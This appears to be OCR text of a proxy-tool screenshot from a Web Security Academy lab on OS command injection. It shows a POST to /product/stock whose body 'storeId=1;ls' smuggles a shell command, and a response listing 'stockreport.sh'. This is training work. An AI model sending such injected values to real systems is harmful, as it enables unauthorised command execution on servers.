 Send
Cancel
< ▼
> ▼
Target: https://0ab500d50
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab500d503e9ea6880e3bc0400670023.web-security-academy.net
3 Cookie: session=FhZrdcvMDKi3ndgvyXSd5WFCEjlkTVqs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab500d503e9ea6880e3bc0400670023.web-security-academy.net
/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 24
1 Origin:
https://0ab500d503e9ea6880e3bc0400670023.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 productId=1&storeId=1;ls
Response
Pretty
Raw
Hex
Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 18
5
6 62
7 stockreport.sh
8